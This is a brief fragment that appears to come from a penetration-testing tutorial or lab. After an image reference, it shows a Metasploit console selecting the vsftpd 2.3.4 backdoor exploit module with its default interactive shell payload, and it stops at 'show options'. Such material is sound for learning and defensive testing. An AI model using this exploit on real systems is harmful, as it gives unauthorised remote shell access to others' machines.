 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options